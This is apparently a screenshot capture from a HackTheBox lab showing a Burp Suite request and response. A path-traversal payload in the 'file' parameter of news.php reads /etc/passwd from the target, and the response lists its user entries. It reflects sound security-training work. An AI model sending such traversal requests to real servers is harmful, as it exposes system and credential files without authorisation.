 1 × 2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET /news.php?file=./../../../../../etc/passwd HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.194/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Sep 2021 09:28:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1850
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin